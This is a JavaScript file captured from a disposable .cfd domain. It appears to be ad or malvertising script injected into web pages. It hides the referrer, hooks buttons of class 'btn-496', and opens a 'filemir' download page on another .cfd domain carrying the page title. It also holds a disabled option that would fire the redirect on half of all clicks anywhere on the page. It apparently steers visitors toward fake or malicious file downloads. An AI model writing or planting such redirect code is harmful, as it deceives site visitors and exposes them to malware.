

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/8cc532543aec36f1dd96a717ac7c85ff6a72738e1768768776-1768768776/?p=496&pg=1050
body_size: 610
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-496");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-1454411a8bfd91647d38f357321468ec/filemir_696e4b6d367a4/?partner=496&cn=fa91e6c2c42939e32da5daa3fc409a5c2bfa810e&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-1454411a8bfd91647d38f357321468ec/filemir_696e4b6d367a4/?partner=496&cn=fa91e6c2c42939e32da5daa3fc409a5c2bfa810e&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-496");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-1454411a8bfd91647d38f357321468ec/filemir_696e4b6d367a4/?partner=496&cn=fa91e6c2c42939e32da5daa3fc409a5c2bfa810e&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


